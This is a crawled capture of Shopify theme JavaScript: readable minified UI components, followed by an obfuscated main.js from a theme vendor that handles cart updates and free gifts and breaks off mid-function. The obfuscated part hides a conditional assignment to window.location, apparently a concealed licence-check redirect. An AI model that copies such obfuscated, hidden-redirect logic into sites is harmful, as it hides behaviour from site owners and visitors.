e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 51497
content:
const a0_0x3c69f9=a0_0x26b4;(function(_0x123363,_0x26dd94){const _0x5bce48=a0_0x26b4,_0x272e7d=_0x123363();while(!![]){try{const _0x23f45f=parseInt(_0x5bce48(0x13b))/0x1*(parseInt(_0x5bce48(0x27a))/0x2)+-parseInt(_0x5bce48(0x250))/0x3+-parseInt(_0x5bce48(0xe7))/0x4*(-parseInt(_0x5bce48(0x457))/0x5)+-parseInt(_0x5bce48(0x468))/0x6+-parseInt(_0x5bce48(0x14b))/0x7+-parseInt(_0x5bce48(0x3fe))/0x8+parseInt(_0x5bce48(0x25a))/0x9*(parseInt(_0x5bce48(0x3b4))/0xa);if(_0x23f45f===_0x26dd94)break;else _0x272e7d['push'](_0x272e7d['shift']());}catch(_0x557a5d){_0x272e7d['push'](_0x272e7d['shift']());}}}(a0_0x2f9a,0x8ec85));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x3c69f9(0x1c6),'quantityUpdate':a0_0x3c69f9(0x30f),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3c69f9(0x3e2),'cartError':'cart-error'},POST_LINK_INT=a0_0x3c69f9(0x29c);let subscribers={};function subscribe(_0xb52856,_0x107bd3){return subscribers[_0xb52856]===undefined&&(subscribers[_0xb52856]=[]),subscribers[_0xb52856]=[...subscribers[_0xb52856],_0x107bd3],function _0x147c09(){const _0x5f222b=a0_0x26b4;subscribers[_0xb52856]=subscribers[_0xb52856][_0x5f222b(0x245)](_0x3ee35d=>{return _0x3ee35d!==_0x107bd3;});};};function publish(_0x507aea,_0x23d78f){subscribers[_0x507aea]&&subscribers[_0x507aea]['forEach'](_0x118abe=>{_0x118abe(_0x23d78f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3c69f9(0x3fd);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x385ae6=![]){const _0x261014=a0_0x3c69f9;let _0x9b72fb=document['querySelector'](_0x261014(0x312))||document[_0x261014(0x141)](_0x261014(0x2f1));if(_0x385ae6)_0x9b72fb=document[_0x261014(0x141)]('cart-items');if(!_0x9b72fb||_0x9b72fb['dataset'][_0x261014(0x447)]!==_0x261014(0x282))return;const _0x37d9e=localStorage[_0x261014(0x1e1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x37d9e)return;const _0x403c23=JSON[_0x261014(0x48a)](_0x37d9e);if(!_0x403c23||typeof _0x403c23!==_0x261014(0x26b))return;Object[_0x261014(0x259)](_0x403c23)[_0x261014(0x308)](_0x2b5126=>{const _0x38cf3c=_0x261014,_0x600806=_0x9b72fb[_0x38cf3c(0x141)]('.cart-item--product-'+_0x2b5126[_0x38cf3c(0x327)]);if(!_0x600806)return;const _0x96e42c=document[_0x38cf3c(0x141)](_0x38cf3c(0x3a6)+_0x2b5126[_0x38cf3c(0x327)]);if(_0x96e42c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x38cf3c(0x417)](_0x2b5126);}),updateGiftStyles(),checkShrineGifts(_0x385ae6);}function updateGiftStyles(){const _0xb71ea3=a0_0x3c69f9;let _0x4654c4=document[_0xb71ea3(0x1e4)](_0xb71ea3(0x14d));if(_0x4654c4)_0x4654c4[_0xb71ea3(0x121)]();if(!giftsToMonitor[_0xb71ea3(0x442)])return;const _0x2619ce=document[_0xb71ea3(0x38f)](_0xb71ea3(0x335));_0x2619ce['id']=_0xb71ea3(0x14d);const _0x38e5cf=giftsToMonitor[_0xb71ea3(0x3fa)](_0x50b4b3=>'.cart-item--product-'+_0x50b4b3[_0xb71ea3(0x327)]+_0xb71ea3(0x3a3))['join']('\x0a');_0x2619ce[_0xb71ea3(0x210)]=_0x38e5cf,document['head'][_0xb71ea3(0x3c4)](_0x2619ce);}function checkShrineGifts(_0x4d9d1d=![]){const _0x3a570e=a0_0x3c69f9;let _0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x312))||document[_0x3a570e(0x141)]('cart-items');if(_0x4d9d1d)_0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x2f1));if(!shouldCheckShrineGifts||!_0xd95458||!_0xd95458[_0x3a570e(0x437)])return;for(const _0xc8cfb7 of giftsToMonitor){const _0x3f8272=_0xd95458[_0x3a570e(0x141)](_0x3a570e(0x2a2)+_0xc8cfb7['gift_handle']);if(!_0x3f8272){const _0x53c69e=giftsToMonitor[_0x3a570e(0xe4)](_0x505cd3=>_0x505cd3[_0x3a570e(0x327)]===_0xc8cfb7[_0x3a570e(0x327)]);if(_0x53c69e>-0x1)giftsToMonitor['splice'](_0x53c69e,0x1);removeLocalStorageGift(_0xc8cfb7);continue;}let _0x53dcf1=![];if(_0xc8cfb7[_0x3a570e(0x2e6)]==='product_quantity'){let _0x4bd99e=0x0;_0xd95458[_0x3a570e(0xc0)]('.cart-item--product-'+_0xc8cfb7[_0x3a570e(0x2c2)])['forEach'](_0x39eea2=>{const _0x5add0e=_0x3a570e;_0x4bd99e+=parseInt(_0x39eea2[_0x5add0e(0x345)][_0x5add0e(0x360)]);});if(_0x4bd99e<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}else{const _0x2cc764=parseInt(_0xd95458[_0x3a570e(0x345)][_0x3a570e(0x1ae)]);if(_0x2cc764<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}if(_0x53dcf1){const _0x39588f=giftsToMonitor['findIndex'](_0x4c429a=>_0x4c429a[_0x3a570e(0x327)]===_0xc8cfb7['gift_handle']);if(_0x39588f>-0x1)giftsToMonitor[_0x3a570e(0x230)](_0x39588f,0x1);removeLocalStorageGift(_0xc8cfb7),cartItemIndex=_0x3f8272[_0x3a570e(0x345)][_0x3a570e(0x1cc)]??_0x3f8272['id'][_0x3a570e(0x1ce)](_0x3a570e(0x107),''),_0xd95458[_0x3a570e(0x437)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x2ae1eb){const _0x2bad77=a0_0x3c69f9,_0x16fef2=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x16fef2)try{const _0x2842fb=JSON[_0x2bad77(0x48a)](_0x16fef2);_0x2842fb&&_0x2842fb[_0x2ae1eb['gift_handle']]&&(delete _0x2842fb[_0x2ae1eb[_0x2bad77(0x327)]],localStorage[_0x2bad77(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2bad77(0x2cb)](_0x2842fb)));}catch(_0x43ed89){console[_0x2bad77(0x342)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x43ed89);}}class CartRemoveButton extends HTMLElement{constructor(){const _0xb883d4=a0_0x3c69f9;super(),this[_0xb883d4(0x2de)]('click',_0x4a124b=>{const _0x198746=_0xb883d4;_0x4a124b[_0x198746(0x390)]();if(this[_0x198746(0x345)][_0x198746(0x234)]){const _0x4f1765=this[_0x198746(0x345)][_0x198746(0x234)],_0x21850c=document[_0x198746(0xc0)]('.quantity-break__upsell[data-handle=\x22'+_0x4f1765+'\x22]');_0x21850c[_0x198746(0x308)](_0x532926=>{const _0xbee0ee=_0x198746;_0x532926[_0xbee0ee(0x345)]['selected']=_0xbee0ee(0x29a),_0x532926[_0xbee0ee(0x140)][_0xbee0ee(0x121)](_0xbee0ee(0x3e9));const _0x158490=_0x532926[_0xbee0ee(0x141)]('input[type=\x22checkbox\x22]');if(_0x158490)_0x158490[_0xbee0ee(0x208)]=![];});}const _0x32b8c3=this[_0x198746(0x357)](_0x198746(0x2f1))||this[_0x198746(0x357)](_0x198746(0x312));this[_0x198746(0x1c3)]?_0x32b8c3['clearCart']():_0x32b8c3['updateQuantity'](this[_0x198746(0x345)][_0x198746(0x1cc)],0x0);});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xe9),CartRemoveButton);var date=a0_0x3c69f9(0xf9);class CartItems extends HTMLElement{constructor(){const _0x437949=a0_0x3c69f9;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x437949(0x430)]=document['getElementById'](_0x437949(0x3b3))||document[_0x437949(0x1e4)](_0x437949(0x388)),this[_0x437949(0x309)]=document['querySelector'](_0x437949(0x312)),this[_0x437949(0x236)]=document['querySelector'](_0x437949(0x40b));const _0x10ed3a=debounce(_0x348f69=>{const _0x54bd43=_0x437949;this[_0x54bd43(0x1c7)](_0x348f69);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x437949(0x3d6)])window[_0x437949(0x1f4)][_0x437949(0x386)]=_0x437949(0x217);this['addEventListener'](_0x437949(0x260),_0x10ed3a[_0x437949(0x382)](this)),this[_0x437949(0x1b4)]=this[_0x437949(0x487)]==='CART-ITEMS',this[_0x437949(0x2d5)]=this[_0x437949(0x1b4)]?_0x437949(0x312):_0x437949(0x2f1),this['hasOtherCartItems']=document['querySelector'](this[_0x437949(0x2d5)])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x566837=a0_0x3c69f9;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x566837(0x2be)],_0x2ce4f9=>{const _0x1cee47=_0x566837;if(_0x2ce4f9[_0x1cee47(0x329)]===_0x1cee47(0x2f1))return;this[_0x1cee47(0x269)]();});}[a0_0x3c69f9(0x2e3)](){const _0x51dba1=a0_0x3c69f9;this[_0x51dba1(0x380)]&&this[_0x51dba1(0x380)]();}[a0_0x3c69f9(0x1c7)](_0x455bb0){const _0x56df0d=a0_0x3c69f9;this['updateQuantity'](_0x455bb0['target'][_0x56df0d(0x345)]['index'],_0x455bb0[_0x56df0d(0x209)]['value'],document[_0x56df0d(0x19e)][_0x56df0d(0x1e5)](_0x56df0d(0xca)));}[a0_0x3c69f9(0x269)](){const _0x36c683=a0_0x3c69f9;fetch('/cart?section_id=main-cart-items')['then'](_0xe2fb54=>_0xe2fb54['text']())[_0x36c683(0x220)](_0x4ae6d9=>{const _0x24508a=_0x36c683,_0x159b01=new DOMParser()[_0x24508a(0xcf)](_0x4ae6d9,_0x24508a(0x3eb)),_0x534f21=_0x159b01[_0x24508a(0x141)](_0x24508a(0x2f1));this[_0x24508a(0x15a)]=_0x534f21[_0x24508a(0x15a)];})[_0x36c683(0x156)](_0x2dc8ce=>{const _0x2a2bf6=_0x36c683;console[_0x2a2bf6(0x278)](_0x2dc8ce);});}['updateCart'](){const _0x5a087d=a0_0x3c69f9,_0x31be4e=JSON[_0x5a087d(0x2cb)]({'sections':this[_0x5a087d(0x20b)]()['map'](_0x43e9a6=>_0x43e9a6[_0x5a087d(0x1f1)]),'sections_url':window[_0x5a087d(0x1f3)][_0x5a087d(0x416)]});fetch(_0x5a087d(0x18f),{'method':_0x5a087d(0x431),'headers':{'Content-Type':_0x5a087d(0x2c3)},'body':_0x31be4e})['then'](_0xd7a577=>_0xd7a577[_0x5a087d(0x2c1)]())[_0x5a087d(0x220)](_0x47ec66=>{const _0x1d0d89=_0x5a087d;this[_0x1d0d89(0x140)][_0x1d0d89(0x11d)]('is-empty',_0x47ec66[_0x1d0d89(0x11c)]===0x0),this['getSectionsToRender']()['forEach'](_0x197211=>{const _0x5013ef=_0x1d0d89,_0x1905ba=document[_0x5013ef(0x1e4)](_0x197211['id'])[_0x5013ef(0x141)](_0x197211['selector'])||document[_0x5013ef(0x1e4)](_0x197211['id']);_0x1905ba[_0x5013ef(0x15a)]=this[_0x5013ef(0x1fe)](_0x47ec66[_0x5013ef(0x3ad)][_0x197211[_0x5013ef(0x1f1)]],_0x197211[_0x5013ef(0x28c)]);});})['catch'](_0x4bfdef=>{const _0x4e6935=_0x5a087d;console[_0x4e6935(0x278)](_0x4bfdef);});}[a0_0x3c69f9(0x20b)](){const _0x4286bc=a0_0x3c69f9;return[{'id':_0x4286bc(0x21b),'section':document[_0x4286bc(0x1e4)](_0x4286bc(0x21b))[_0x4286bc(0x345)]['id'],'selector':_0x4286bc(0x186)},{'id':_0x4286bc(0x13a),'section':_0x4286bc(0x13a),'selector':_0x4286bc(0x441)},{'id':_0x4286bc(0x226),'section':'cart-live-region-text','selector':_0x4286bc(0x441)},{'id':'main-cart-footer','section':document[_0x4286bc(0x1e4)](_0x4286bc(0x207))['dataset']['id'],'selector':_0x4286bc(0x186)}];}async[a0_0x3c69f9(0x437)](_0x324a8f,_0x51584b,_0x14f9f4){const _0x5bbc77=a0_0x3c69f9;this[_0x5bbc77(0x328)](_0x324a8f);const _0x2382d6=document['getElementById']('cart-errors')||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x3cb));if(_0x2382d6)_0x2382d6[_0x5bbc77(0x210)]='';const _0xcddb75=JSON['stringify']({'line':_0x324a8f,'quantity':_0x51584b,'sections':this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x58228e=>_0x58228e[_0x5bbc77(0x1f1)]),'sections_url':window[_0x5bbc77(0x1f3)][_0x5bbc77(0x416)]});try{const _0x192da5=await fetch(''+routes[_0x5bbc77(0x3a9)],{...fetchConfig(),...{'body':_0xcddb75}}),_0x1f5824=await _0x192da5[_0x5bbc77(0x29e)](),_0xf88dfb=JSON[_0x5bbc77(0x48a)](_0x1f5824),_0x35a82c=document['getElementById'](_0x5bbc77(0x448)+_0x324a8f)||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x2e5)+_0x324a8f),_0x4abd1a=document[_0x5bbc77(0xc0)](_0x5bbc77(0x216));if(_0xf88dfb[_0x5bbc77(0x35c)]){_0x35a82c[_0x5bbc77(0x31a)]=_0x35a82c['getAttribute'](_0x5bbc77(0x31a)),this[_0x5bbc77(0x486)](_0x324a8f,_0xf88dfb[_0x5bbc77(0x35c)]);return;}if(!this[_0x5bbc77(0x3d6)])return;if(!_0xf88dfb[_0x5bbc77(0x3ad)]){const _0x4b0336=await fetch(routes['cart_url']+_0x5bbc77(0x44d)+this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x2eb2e0=>_0x2eb2e0[_0x5bbc77(0x1f1)])[_0x5bbc77(0x3c8)](','));_0xf88dfb['sections']=await _0x4b0336['json']();}this['classList'][_0x5bbc77(0x11d)]('is-empty',_0xf88dfb[_0x5bbc77(0x11c)]===0x0);const _0x3e956e=document[_0x5bbc77(0x141)](_0x5bbc77(0x2b3)),_0x2a6ea6=document[_0x5bbc77(0x1e4)]('main-cart-footer');if(_0x2a6ea6)_0x2a6ea6[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb['item_count']===0x0);if(_0x3e956e)_0x3e956e[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb[_0x5bbc77(0x11c)]===0x0);this[_0x5bbc77(0x20b)]()['forEach'](_0x3078f7=>{const _0x4c80eb=_0x5bbc77,_0x42785=document[_0x4c80eb(0x1e4)](_0x3078f7['id']);if(_0x42785){const _0x1e033c=_0x42785[_0x4c80eb(0x141)](_0x3078f7['selector'])||_0x42785;_0x1e033c['innerHTML']=this['getSectionInnerHTML'](_0xf88dfb[_0x4c80eb(0x3ad)][_0x3078f7['section']],_0x3078f7[_0x4c80eb(0x28c)]);const _0x514150=_0x1e033c[_0x4c80eb(0x141)]('.cart-drawer__body');if(_0x514150&&this['cartDrawer'])_0x514150[_0x4c80eb(0xcd)]=this['cartDrawer'][_0x4c80eb(0x219)];}});const _0x52d91e=_0xf88dfb[_0x5bbc77(0x237)][_0x324a8f-0x1]?_0xf88dfb['items'][_0x324a8f-0x1][_0x5bbc77(0x360)]:undefined;let _0xf3dae8='';_0x4abd1a['length']===_0xf88dfb['items'][_0x5bbc77(0x442)]&&_0x52d91e!==parseInt(_0x35a82c[_0x5bbc77(0x31a)])&&(typeof _0x52d91e===_0x5bbc77(0x48e)?_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x278)]:_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x304)][_0x5bbc77(0x1ce)]('[quantity]',_0x52d91e));this[_0x5bbc77(0x486)](_0x324a8f,_0xf3dae8);const _0xa02cec=document['getElementById'](_0x5bbc77(0x107)+_0x324a8f)||document['getElementById'](_0x5bbc77(0x423)+_0x324a8f);if(_0xa02cec&&_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]'))_0x3e956e?trapFocus(_0x3e956e,_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')):_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')[_0x5bbc77(0x339)]();else{if(_0xf88dfb[_0x5bbc77(0x11c)]===0x0&&_0x3e956e)trapFocus(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0xe5)),_0x3e956e[_0x5bbc77(0x141)]('a'));else document[_0x5bbc77(0x141)]('.cart-item')&&_0x3e956e&&trapFocus(_0x3e956e,document[_0x5bbc77(0x141)](_0x5bbc77(0xc1)));}if(_0x3e956e){_0x3e956e[_0x5bbc77(0x106)]();const _0x20fa36=_0x3e956e[_0x5bbc77(0x141)]('countdown-timer');if(_0x20fa36)_0x20fa36[_0x5bbc77(0x352)]();let _0x3931b3=![];if(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0x185))){_0x3e956e[_0x5bbc77(0x106)]();let _0xb9f4a0=[],_0x18b1df=[];_0x3e956e[_0x5bbc77(0xc0)](_0x5bbc77(0x185))[_0x5bbc77(0x308)](_0x204e4b=>{const _0x534741=_0x5bbc77;_0x204e4b[_0x534741(0x122)]()&&(_0x3e956e[_0x534741(0x141)]('.cart-item--product-'+_0x204e4b[_0x534741(0x345)][_0x534741(0x234)])?_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x29a)&&_0x18b1df['push'](_0x204e4b):_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x282)&&_0xb9f4a0[_0x534741(0x417)](_0x204e4b));});if(_0x18b1df[_0x5bbc77(0x442)]>0x0)_0x3931b3=!![],_0x18b1df[0x0][_0x5bbc77(0x31c)]();else _0xb9f4a0['length']>0x0&&(_0x3931b3=!![],_0xb9f4a0[0x0]['addToCart']());}this[_0x5bbc77(0x236)]&&!_0x3931b3&&this[_0x5bbc77(0x236)]['initUnlock']();const _0x8b54d7=document[_0x5bbc77(0xc0)](_0x5bbc77(0x377));_0x8b54d7[_0x5bbc77(0x308)](_0x2e5019=>{const _0x13467b=_0x5bbc77;if(!_0x3931b3)_0x2e5019[_0x13467b(0x211)]();});}publish(PUB_SUB_EVENTS[_0x5bbc77(0x2be)],{'source':_0x5bbc77(0x2f1),'cartData':_0xf88dfb});}catch(_0x243bbb){console['log'](_0x243bbb),this[_0x5bbc77(0xc0)](_0x5bbc77(0x3a2))['forEach'](_0x39cb87=>_0x39cb87[_0x5bbc77(0x140)][_0x5bbc77(0x23d)](_0x5bbc77(0x253)));const _0x354f4f=document[_0x5bbc77(0x1e4)]('cart-errors')||document[_0x5bbc77(0x1e4)]('CartDrawer-CartErrors');_0x354f4f[_0x5bbc77(0x210)]=window[_0x5bbc77(0x146)]['error'];}finally{this['disableLoading'](_0x324a8f);if(this['secondCartItems']&&this[_0x5bbc77(0x309)]['updateCart'])this['secondCartItems'][_0x5bbc77(0x2e0)]();const _0x1afda3=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x5bbc77(0x234)}});document[_0x5bbc77(0x3a1)](_0x1afda3);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x5bbc77(0x1b4)]);}}[a0_0x3c69f9(0x486)](_0x4cdf5b,_0x40e7e2){const _0x43a3be=a0_0x3c69f9,_0x420172=document[_0x43a3be(0x1e4)](_0x43a3be(0x29d)+_0x4cdf5b)||document[_0x43a3be(0x1e4)](_0x43a3be(0x288)+_0x4cdf5b);if(_0x420172)_0x420172['querySelector'](_0x43a3be(0x39a))[_0x43a3be(0x15a)]=_0x40e7e2;this['lineItemStatusElement']['setAttribute'](_0x43a3be(0xdf),!![]);const _0x5ede0a=document[_0x43a3be(0x1e4)](_0x43a3be(0x226))||document[_0x43a3be(0x1e4)]('CartDrawer-LiveRegionText');_0x5ede0a[_0x43a3be(0x182)]('aria-hidden',![]),setTimeout(()=>{const _0x25c280=_0x43a3be;_0x5ede0a[_0x25c280(0x182)](_0x25c280(0xdf),!![]);},0x3e8);}[a0_0x3c69f9(0x1fe)](_0x2798df,_0xb015a1){const _0x359c6c=a0_0x3c69f9;return new DOMParser()['parseFromString'](_0x2798df,'text/html')[_0x359c6c(0x141)](_0xb015a1)[_0x359c6c(0x15a)];}['enableLoading'](_0x3b1374){const _0x528c1b=a0_0x3c69f9,_0x7f839c=document['getElementById'](_0x528c1b(0x21b))||document['getElementById'](_0x528c1b(0xd8));_0x7f839c[_0x528c1b(0x140)][_0x528c1b(0x23d)](_0x528c1b(0x16f));const _0x778394=this[_0x528c1b(0xc0)](_0x528c1b(0x238)+_0x3b1374+_0x528c1b(0x1e6)),_0x25182c=this[_0x528c1b(0xc0)]('#CartDrawer-Item-'+_0x3b1374+'\x20.loading-overlay');[..._0x778394,..._0x25182c][_0x528c1b(0x308)](_0x11cfa9=>_0x11cfa9[_0x528c1b(0x140)][_0x528c1b(0x121)](_0x528c1b(0x253))),document['activeElement'][_0x528c1b(0x1de)](),this['lineItemStatusElement'][_0x528c1b(0x182)](_0x528c1b(0xdf),![]);}[a0_0x3c69f9(0x16e)](_0x18fbea){const _0x4c81a9=a0_0x3c69f9,_0x3589e7=document[_0x4c81a9(0x1e4)](_0x4c81a9(0x21b))||document['getElementById']('CartDrawer-CartItems');_0x3589e7['classList'][_0x4c81a9(0x121)](_0x4c81a9(0x16f));const _0x15ac92=this[_0x4c81a9(0xc0)](_0x4c81a9(0x238)+_0x18fbea+'\x20.loading-overlay'),_0x589d55=this[_0x4c81a9(0xc0)](_0x4c81a9(0x100)+_0x18fbea+'\x20.loading-overlay');_0x15ac92[_0x4c81a9(0x308)](_0x5b6565=>_0x5b6565['classList']['add'](_0x4c81a9(0x253))),_0x589d55[_0x4c81a9(0x308)](_0x593f24=>_0x593f24['classList'][_0x4c81a9(0x23d)](_0x4c81a9(0x253)));}[a0_0x3c69f9(0x1c3)](){const _0x5d54f2=a0_0x3c69f9,_0x429225=document['getElementById'](_0x5d54f2(0x15d))||document[_0x5d54f2(0x1e4)](_0x5d54f2(0x3cb));if(_0x429225)_0x429225[_0x5d54f2(0x210)]='';const _0x595d04=JSON[_0x5d54f2(0x2cb)]({'sections':this['getSectionsToRender']()['map'](_0x5dea3d=>_0x5dea3d['section']),'sections_url':window['location'][_0x5d54f2(0x416)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x595d04}})[_0x5d54f2(0x220)](_0x45933c=>{return _0x45933c['text']();})[_0x5d54f2(0x220)](async _0x66e7f=>{const _0x212536=_0x5d54f2,_0x2b3a6b=JSON[_0x212536(0x48a)](_0x66e7f);if(!_0x2b3a6b[_0x212536(0x3ad)])try{const _0x4f273c=this[_0x212536(0x20b)]()[_0x212536(0x3fa)](_0x545c83=>_0x545c83['id'])['join'](','),_0x31dc67=await fetch(routes[_0x212536(0x16a)]+_0x212536(0x44d)+_0x4f273c),_0x4c56d4=await _0x31dc67[_0x212536(0x2c1)]();_0x2b3a6b[_0x212536(0x3ad)]=_0x4c56d4;}catch(_0x39afc8){console[_0x212536(0x278)](_0x212536(0xfc),_0x39afc8);throw _0x39afc8;}this[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));const _0x11e897=document[_0x212536(0x141)](_0x212536(0x2b3)),_0x17a466=document[_0x212536(0x1e4)](_0x212536(0x207));if(_0x17a466)_0x17a466[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));if(_0x11e897)_0x11e897[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));this['getSectionsToRender']()['forEach'](_0x5aaf93=>{const 